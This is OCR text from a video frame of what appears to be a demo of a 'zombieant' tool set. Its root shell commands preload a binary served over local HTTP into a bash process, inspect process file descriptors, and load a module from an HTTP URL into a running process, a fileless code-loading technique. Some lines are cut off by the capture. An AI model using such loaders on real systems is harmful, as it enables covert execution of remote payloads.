 Media Playback Audio Video Subtitle Tools View Help
root@pc0667:~/Code/zombieant/tools# ./pypreload.py -t bin -l http://127.0.0.1:8080/zaf -d bash
root@pc0667:~/zdemo# ls -l /proc/$(pgrep -af zaf | tail -1 | cut -d"
" -f1)/fd
root@pc0667:~/zdemo# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
root@pc0667:~/Code/zombieant/zafsrv/tools#
root@pc0667:~/Code/zombieant/zafsrv/tools#
root@pc0667:~/Code/zombieant/zafsrv/tools# ./zclient.sh loadmod http://127.0.0.1:8080/ls
01:44 03:50
100%